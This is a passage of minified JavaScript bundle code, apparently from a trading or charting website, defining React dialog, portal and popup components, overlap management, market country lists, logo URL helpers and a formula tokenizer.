r=(0,o(779474).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},666957:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>d});var r=o(630614),n=o(133621),a=o(185842);const s={...r,...n},i={},l=Object.keys(s).length,c=/^#(([a-f0-9]{2}){2,4}|[a-f0-9]{3})$/i;function u(e,t=[],o=s){const r=o[e];if(!r)return null;if(c.test(r))return r;const n=r;return t.push(e),-1!==t.indexOf(n)?(console.warn("Colors definitions cycled"),r):t.length>l?(console.warn("Too many variables-link in HEX-color search: "+t[0]),null):u(n,t,o)}Object.keys(s).forEach((e=>{const t=u(e);i[e]=(0,a.ensureNotNull)(t)}));const d=i},823291:(e,t,o)=>{
"use strict";o.d(t,{colorsPalette:()=>r.colorsPalette});var r=o(666957)},481197:(e,t,o)=>{"use strict";o.d(t,{Dialog:()=>d});var r=o(779474),n=o(914487),a=o.n(n),s=o(416113),i=o(589755),l=o(861411),c=o(520639),u=o.n(c);class d extends r.PureComponent{constructor(){super(...arguments),this._manager=new i.OverlapManager,this._handleSlot=e=>{this._manager.setContainer(e)}}render(){const{rounded:e=!0,shadowed:t=!0,fullscreen:o=!1,darker:n=!1,className:i,backdrop:c,containerTabIndex:d=-1}=this.props,h=a()(i,u().dialog,e&&u().rounded,t&&u().shadowed,o&&u().fullscreen,n&&u().darker),p=(0,l.filterDataProps)(this.props),m=this.props.style?{...this._createStyles(),...this.props.style}:this._createStyles();return r.createElement(r.Fragment,null,r.createElement(s.SlotContext.Provider,{value:this._manager},c&&r.createElement("div",{onClick:this.props.onClickBackdrop,className:u().backdrop}),r.createElement("div",{...p,className:h,style:m,ref:this.props.reference,onFocus:this.props.onFocus,onMouseDown:this.props.onMouseDown,onMouseUp:this.props.onMouseUp,onClick:this.props.onClick,onKeyDown:this.props.onKeyDown,tabIndex:d,"aria-label":this.props.containerAriaLabel},this.props.children)),r.createElement(s.Slot,{reference:this._handleSlot}))}_createStyles(){const{bottom:e,left:t,width:o,right:r,top:n,zIndex:a,height:s}=this.props;return{bottom:e,left:t,right:r,top:n,zIndex:a,maxWidth:o,height:s}}}},388656:(e,t,o)=>{"use strict";function r(e,t,o,r,n){function a(n){if(e>n.timeStamp)return;const a=n.target;void 0!==o&&null!==t&&null!==a&&a.ownerDocument===r&&(t.contains(a)||o(n))}return n.click&&r.addEventListener("click",a,!1),n.mouseDown&&r.addEventListener("mousedown",a,!1),n.touchEnd&&r.addEventListener("touchend",a,!1),n.touchStart&&r.addEventListener("touchstart",a,!1),()=>{r.removeEventListener("click",a,!1),r.removeEventListener("mousedown",a,!1),r.removeEventListener("touchend",a,!1),r.removeEventListener("touchstart",a,!1)}}o.d(t,{addOutsideEventListener:()=>r})},973800:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>r.useOutsideEvent});var r=o(524448)},524448:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var r=o(779474),n=o(232137),a=o(388656);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:i,handler:l,reference:c}=e,u=(0,r.useRef)(null),d=(0,r.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,touchEnd:s,touchStart:i},r=c?c.current:u.current;return(0,a.addOutsideEventListener)(d.current,r,l,document,e)}),[t,o,s,i,l]),c||u}},41241:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>u});var r=o(779474),n=o(129365),a=o(856770),s=o(589755),i=o(912448),l=o(416113);class c extends r.PureComponent{constructor(){super(...arguments),this._uuid=(0,a.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",
e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(i.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(i.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(r.createElement(u.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const u=r.createContext(null)},416113:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>a});var r=o(779474);class n extends r.Component{shouldComponentUpdate(){return!1}render(){return r.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const a=r.createContext(null)},861411:(e,t,o)=>{"use strict";function r(e){return a(e,s)}function n(e){return a(e,i)}function a(e,t){const o=Object.entries(e).filter(t),r={};for(const[e,t]of o)r[e]=t;return r}function s(e){const[t,o]=e;return 0===t.indexOf("data-")&&"string"==typeof o}function i(e){return 0===e[0].indexOf("aria-")}function l(e,t){const o=r(e);return t&&(o["data-qa-id"]=t),o}o.d(t,{filterAriaProps:()=>n,filterCheckedDataProps:()=>l,filterDataProps:()=>r})},215044:(e,t,o)=>{"use strict";o.d(t,{UI_LIB_DATA_QA_ID_PREFIX:()=>s,concatIfNotNull:()=>a,dataQaIds:()=>n});var r=o(331846);function n(e,t){return[e,t].filter(r.isExistent).join(" ")}function a(e,t){if((0,r.isExistent)(t))return[e,t].join(" ")}const s="ui-lib-"},912448:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>r});const r="data-focus-trap"},98062:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>u,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>d,isInertRoot:()=>i,isVisibilityVisible:()=>a});const r=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>r.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function a(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function i(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function u(e){return t=>a(t)&&!s(t,e)}function d(e){return e instanceof HTMLElement||e instanceof SVGElement}},895428:(e,t,o)=>{"use strict";o.d(t,{getTextForTooltip:()=>s});var r=o(779474);const n=e=>(0,r.isValidElement)(e)&&Boolean(e.props.children),a=(e,t=!0)=>null==e||"boolean"==typeof e||"{}"===JSON.stringify(e)?"":e.toString()+(t?" ":""),s=e=>Array.isArray(e)||(0,r.isValidElement)(e)?r.Children.toArray(e).reduce(((e,t)=>{let o="";return o=(0,
r.isValidElement)(t)&&n(t)?s(t.props.children):(0,r.isValidElement)(t)&&!n(t)?"":a(t),e.concat(o)}),"").trim():a(e,!1)},16612:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var r=o(973800);function n(e){const{children:t,...o}=e;return t((0,r.useOutsideEvent)(o))}},589755:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var r=o(185842),n=o(912448);class a{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new a,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const r=this._document.createElement("div");if(r.style.position=t.position,r.style.zIndex=this._index.toString(),r.dataset.id=e,void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(r);else if(t.index<=0)this._container.insertBefore(r,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(r,e)}}else"reverse"===t.direction?this._container.insertBefore(r,this._container.firstChild):this._container.appendChild(r);return this._windows.set(e,r),++this._index,r}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const i=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,r.ensureDefined)(i.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return i.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},331846:(e,t,o)=>{"use strict";function r(e){return null!=e}o.d(t,{isExistent:()=>r})},705821:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>a,hotKeySerialize:()=>n});var r=o(609851);function n(e){return(0,r.htmlEscape)(JSON.stringify(e))}function a(e){return JSON.parse((0,
r.decodeHTMLEntities)(e))}},633961:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>r,copyrightLabel:()=>c});var r,n=o(729193),a=o(914487),s=o(385955),i=o(10665),l=o(331143);function c({svgText:e,icon:t,theme:c,url:u,mode:d,verticalPosition:h=r.Vertical.Bottom,horizontalPosition:p=r.Horizontal.End,snapToEdge:m=!0,isExpanded:S=!1,className:g}){let E;switch(d){case"new":case"with_border":case"large_trade":E=(0,s.clone)(c);break;default:E=(0,i.mergeThemes)((0,s.clone)(l),c)}const _=document.createElement("span");let A;u&&(A=document.createElement("a"),A.classList.add(...E.label__link.split(/\s/)),A.href=u,A.target="_blank",A.rel="noopener noreferrer",A.setAttribute("data-target-type","copyright"),A.ariaLabel=n.t(null,void 0,o(517859)),_.append(A)),_.className=a(E.label,p===r.Horizontal.Start&&E.start,p===r.Horizontal.End&&E.end,h===r.Vertical.Top&&E.top,h===r.Vertical.Bottom&&E.bottom,m&&"large_trade"!==d&&E.snap,"large_old"===d&&E.large,(S||"large_trade"===d)&&E.expanded,g,"js-copyright-label"),_.addEventListener("click",(()=>{function e(){_.classList.remove(E.expandedByClick),_.removeEventListener("mouseleave",e)}_.classList.contains(E.expandedWithTransition)||_.classList.contains(E.expanded)||(_.classList.contains(E.expandedByClick)?u||e():(_.classList.add(E.expandedByClick),_.addEventListener("mouseleave",e)))}));const v=document.createElement("span");v.className=E.logoWrap,v.innerHTML=t;const f=document.createElement("span");return f.className=E.svgTextWrap,f.innerHTML=e,_.append(v,f),[_,E]}!function(e){let t,o;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(o=e.Horizontal||(e.Horizontal={}))}(r||(r={}))},323219:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>n.CopyrightPosition,createCopyrightLabel:()=>s});var r=o(914487),n=o(633961),a=o(302986);function s({sheriffOptions:e,...t}){const[o,s]=(0,n.copyrightLabel)(t),i=e&&e.includes(a.KnownAction.Expand),l=e&&e.includes(a.KnownAction.LargeTradeLogo);return o.className=r(o.className,(i||l)&&s.expandedWithTransition),o}},302986:(e,t,o)=>{"use strict";var r;o.d(t,{KnownAction:()=>r,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(r||(r={}));const n=new Set([r.Expand,r.LargeTradeLogo])},530799:(e,t,o)=>{"use strict";var r,n,a;o.d(t,{EUROPEAN_MARKETS:()=>s,EU_MARKETS:()=>i,NonStockMarket:()=>n,StockMarket:()=>r}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",
e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(r||(r={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(a||(a={}));const s=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Iceland,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Norway,r.Poland,r.Portugal,r.Romania,r.Russia,r.Serbia,r.Slovakia,r.Spain,r.Sweden,r.Switzerland,r.Turkey,r.UK],i=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Poland,r.Portugal,r.Romania,r.Slovakia,r.Spain,r.Sweden]},828280:(e,t,o)=>{"use strict";o.d(t,{getMockedFlag:()=>s});var r=o(645303),n=(o(795491),o(717141)),a=o(458059);function s(e){return e===r.StdTheme.Dark?n:a}},274541:(e,t,o)=>{"use strict";function r(e){return n()?0:a()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>r});const n=()=>!window.matchMedia("(min-width: 768px)").matches,a=()=>!window.matchMedia("(min-width: 1280px)").matches},133674:(e,t,o)=>{"use strict";o.d(t,{isDebug:()=>i,isLocal:()=>a,isProd:()=>s});const r=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){r.has(e)||console.warn("Invalid environment "+e)}(e),e}function a(){return"local"===n()}function s(){return"battle"===n()}function i(){return!s()}},795491:(e,t,o)=>{"use strict";o.d(t,{LogoSize:()=>r,getLogoUrlResolver:()=>l});var r,n=o(185842),a=o(598944);!function(e){e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(r||(r={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case r.Medium:return this._baseUrl+`${e}.svg`;case r.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:r,currencyLogoId:n,dexCurrencyLogoId:a}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(r&&s.push(this.getSymbolLogoUrl(r,t)),a?s.push(this.getSymbolLogoUrl(a,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const i=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return i&&l?s.filter((e=>!c(e))):s;function c(e){
return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let i;function l(){return function(){if(!i){const e=(0,a.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";i=new s(t)}return i}()}},499540:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>s,getCSSPropertyNumericValue:()=>i,getContentWidth:()=>n,getScrollbarWidth:()=>r,setStyle:()=>a});const r=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const r=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const a=n.offsetWidth;t.parentNode?.removeChild(t),e=r-a}return e}})();function n(e){return i(e,"width")-i(e,"padding-left")-i(e,"padding-right")}function a(e,t,o){null!==e&&e.style.setProperty(t,o)}function s(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function i(e,t){return parseInt(s(e,t))}},695416:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>i});var r=o(499540),n=o(274541);let a=0,s=!1;function i(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++a){const e=(0,r.getCSSProperty)(t,"overflow"),n=(0,r.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,r.setStyle)(o,"right",`${(0,r.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,r.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&a>0&&0==--a&&(t.classList.remove("i-no-scroll"),s)){(0,r.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,r.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,r.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},298147:(e,t,o)=>{"use strict";function r(e){return void 0!==e&&e.includes("crypto")}o.d(t,{hasCryptoTypespec:()=>r})},645303:(e,t,o)=>{"use strict";var r;o.d(t,{StdTheme:()=>r}),function(e){e.Light="light",e.Dark="dark"}(r||(r={}))},858328:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>i});var r=o(77357),n=o(266150);o(246445);const a=(0,r.getLogger)("Common.TrackEvent");let s=!1;const i=(e,t,o)=>{if(s)return;let r=(e?e+":":"")+t;o&&(r+=" "+o),a.logNormal(r),(0,n.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},511228:(e,t,o)=>{"use strict";o.d(t,{isSpread:()=>u,tokenize:()=>l});var r=o(86464),n=o(788312);const a=/(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF])(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&])*|'.+?'/,s=(e=(0,n.isFeatureEnabled)("allow_trailing_whitespace_in_number_token"))=>({
number:e?/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))(?:\s*(?=\s*$))?|\.\d+(?:\s*(?=\s*$))?/:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,incompleteNumber:/\./,symbol:a,incompleteSymbol:/'[^']*/,separatorPrefix:r.SEPARATOR_PREFIX,openBrace:"(",closeBrace:")",plus:"+",minus:"-",multiply:"*",divide:"/",power:"^",whitespace:/[\0-\x20\s]+/,unparsed:null}),i=(e=s())=>new RegExp(Object.values(e).map((e=>{return null===e?"":`(${"string"==typeof e?(t=e,t.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&")):e.source})`;var t})).filter((e=>""!==e)).concat(".").join("|"),"g");function l(e,t=s()){if(!e)return[];const o=[],r=Object.keys(t);let n;const a=i(t);for(;n=a.exec(e);){let e=!1;for(let t=r.length;t--;)if(n[t+1]){r[t]&&o.push({value:n[t+1],type:r[t],precedence:0,offset:n.index}),e=!0;break}e||o.push({value:n[0],type:"unparsed",precedence:0,offset:n.index})}return o}function c(e){return"plus"===e||"minus"===e||"multiply"===e||"divide"===e||"power"===e}function u(e){return e.length>1&&e.some((e=>c(e.type)))}},673288:(e,t,o)=>{"use strict";o.d(t,{DragHandler:()=>n});var r=o(607182);class n{constructor(e,t,o={boundByScreen:!0}){this._drag=null,this._canBeTouchClick=!1,this._frame=null,this._onMouseDragStart=e=>{if(0!==e.button||this._isTargetNoDraggable(e))return;e.preventDefault(),document.addEventListener("mousemove",this._onMouseDragMove),document.addEventListener("mouseup",this._onMouseDragEnd);const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragStart(t)},this._onTouchDragStart=e=>{if(this._isTargetNoDraggable(e))return;this._canBeTouchClick=!0,e.preventDefault(),this._header.addEventListener("touchmove",this._onTouchDragMove,{passive:!1});const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragStart(t)},this._onMouseDragEnd=e=>{e.target instanceof Node&&this._header.contains(e.target)&&e.preventDefault(),document.removeEventListener("mousemove",this._onMouseDragMove),document.removeEventListener("mouseup",this._onMouseDragEnd),this._onDragStop()},this._onTouchDragEnd=e=>{this._header.removeEventListener("touchmove",this._onTouchDragMove),this._onDragStop(),this._canBeTouchClick&&(this._canBeTouchClick=!1,(0,r.simulateClick)(e.target))},this._onMouseDragMove=e=>{const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragMove(t)},this._onTouchDragMove=e=>{this._canBeTouchClick=!1,e.preventDefault();const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragMove(t)},this._onDragStop=()=>{this._drag=null,this._header.classList.remove("dragging"),this._options.onDragEnd&&this._options.onDragEnd()},this._dialog=e,this._header=t,this._options=o,this._header.addEventListener("mousedown",this._onMouseDragStart),this._header.addEventListener("touchstart",this._onTouchDragStart),this._header.addEventListener("touchend",this._onTouchDragEnd)}destroy(){null!==this._frame&&cancelAnimationFrame(this._frame),this._header.removeEventListener("mousedown",this._onMouseDragStart),document.removeEventListener("mouseup",this._onMouseDragEnd),this._header.removeEventListener("touchstart",this._onTouchDragStart),
this._header.removeEventListener("touchend",this._onTouchDragEnd),document.removeEventListener("mouseleave",this._onMouseDragEnd)}updateOptions(e){this._options=e}_dragStart(e){const t=this._dialog.getBoundingClientRect();this._drag={startX:e.x,startY:e.y,finishX:e.x,finishY:e.y,dialogX:t.left,dialogY:t.top};const o=Math.round(t.left),r=Math.round(t.top);this._dialog.style.transform=`translate(${o}px, ${r}px)`,this._header.classList.add("dragging"),this._options.onDragStart&&this._options.onDragStart()}_dragMove(e){if(this._drag){if(this._drag.finishX=e.x,this._drag.finishY=e.y,null!==this._frame)return;this._frame=requestAnimationFrame((()=>{if(this._drag){const t=e.x-this._drag.startX,o=e.y-this._drag.startY;this._moveDialog(this._drag.dialogX+t,this._drag.dialogY+o)}this._frame=null}))}}_moveDialog(e,t){const o=this._dialog.getBoundingClientRect(),{boundByScreen:n}=this._options,a=(0,r.clampSegment)(e,o.width,n?0:-1/0,n?window.innerWidth:1/0),s=(0,r.clampSegment)(t,o.height,n?0:-1/0,n?window.innerHeight:1/0);this._dialog.style.transform=`translate(${Math.round(a)}px, ${Math.round(s)}px)`}_isTargetNoDraggable(e){return e.target instanceof Element&&null!==e.target.closest("[data-disable-drag]")}}},166035:(e,t,o)=>{"use strict";o.d(t,{PopupContext:()=>r});const r=o(779474).createContext(null)},799331:(e,t,o)=>{"use strict";o.d(t,{PopupDialog:()=>y});var r=o(779474),n=o(914487),a=o(185842),s=o(481197),i=o(16612),l=o(266150),c=o(681380),u=o(673288),d=o(607182);const h={vertical:0};class p{constructor(e,t){this._frame=null,this._isFullscreen=!1,this._handleResize=()=>{null===this._frame&&(this._frame=requestAnimationFrame((()=>{this.recalculateBounds(),this._frame=null})))},this._dialog=e,this._guard=t.guard||h,this._calculateDialogPosition=t.calculateDialogPosition,this._initialHeight=e.style.height,window.addEventListener("resize",this._handleResize)}updateOptions(e){this._guard=e.guard||h,this._calculateDialogPosition=e.calculateDialogPosition}setFullscreen(e){this._isFullscreen!==e&&(this._isFullscreen=e,this.recalculateBounds())}centerAndFit(){const{x:e,y:t}=this.getDialogsTopLeftCoordinates(),o=this._calcAvailableHeight(),r=this._calcDialogHeight();if(o===r)if(this._calculateDialogPosition){const{left:e,top:t}=this._calculateDialogPosition(this._dialog,document.documentElement,this._guard);this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else this._dialog.style.height=r+"px";this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${e}px, ${t}px)`}getDialogsTopLeftCoordinates(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),o=this._calcDialogHeight(),r=e/2-this._dialog.clientWidth/2,n=t/2-o/2+this._getTopOffset();return{x:Math.round(r),y:Math.round(n)}}recalculateBounds(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),{vertical:o}=this._guard,r=this._calculateDialogPosition?.(this._dialog,{clientWidth:e,clientHeight:t},{vertical:o});if(this._isFullscreen){if(this._dialog.style.top="0px",
this._dialog.style.left="0px",this._dialog.style.width="100%",this._dialog.style.height="100%",this._dialog.style.transform="none",r){const{left:e,top:t,width:o,height:n}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`,o&&(this._dialog.style.width=`${o}px`,this._dialog.style.minWidth="unset"),n&&(this._dialog.style.height=`${n}px`,this._dialog.style.minHeight="unset")}}else if(r){const{left:e,top:t}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else{this._dialog.style.width="",this._dialog.style.height="";const r=this._dialog.getBoundingClientRect(),n=t-2*o,a=(0,d.clampSegment)(r.left,r.width,0,e),s=(0,d.clampSegment)(r.top,r.height,o,t);this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${Math.round(a)}px, ${Math.round(s)}px)`,this._dialog.style.height=n<r.height?n+"px":this._initialHeight}}destroy(){window.removeEventListener("resize",this._handleResize),null!==this._frame&&(cancelAnimationFrame(this._frame),this._frame=null)}_getClientDimensions(){return{clientHeight:document.documentElement.clientHeight,clientWidth:document.documentElement.clientWidth}}_getTopOffset(){return 0}_calcDialogHeight(){const e=this._calcAvailableHeight();return e<this._dialog.clientHeight?e:this._dialog.clientHeight}_calcAvailableHeight(){return this._getClientDimensions().clientHeight-2*this._guard.vertical}}var m=o(332506),S=o(166035),g=o(695416),E=o(482089),_=o(702203),A=o(207298);var v=o(2460),f=o(215044),T=o(188392);const D=T["tooltip-offset"],M=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")?class extends p{constructor(e,t){super(e,t),this._enabled=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")}_getClientDimensions(){const e=super._getClientDimensions();if(this._enabled){const t=A.EmbedViewportDimensionsProvider.getInstance().data();t&&(e.clientHeight=t.height)}return e}_getTopOffset(){if(this._enabled){const e=A.EmbedViewportDimensionsProvider.getInstance().data();if(e)return e.top}return super._getTopOffset()}}:p;class b extends r.PureComponent{constructor(e){super(e),this._dialog=null,this._cleanUpFunctions=[],this._prevActiveElement=null,this._eventDispatcher=new E.DialogEventDispatcher,this._handleDialogRef=e=>{const{reference:t}=this.props;this._dialog=e,"function"==typeof t?t(e):null!=t&&(t.current=e)},this._handleFocus=()=>{this._moveToTop()},this._handleMouseDown=e=>{this._moveToTop()},this._handleTouchStart=e=>{this._moveToTop()},this.state={canFitTooltip:!1},this._prevActiveElement=document.activeElement}render(){return r.createElement(S.PopupContext.Provider,{value:this},r.createElement(i.OutsideEvent,{mouseDown:!0,touchStart:!0,handler:this.props.onClickOutside},(e=>r.createElement("div",{ref:e,"data-outside-boundary-for":this.props.name,onFocus:this._handleFocus,onMouseDown:this._handleMouseDown,onTouchStart:this._handleTouchStart,"data-dialog-name":this.props["data-dialog-name"],"data-tooltip-show-on-focus":"true","data-qa-id":(0,f.dataQaIds)("ui-lib-PopupDialog",this.props.dataQaId)
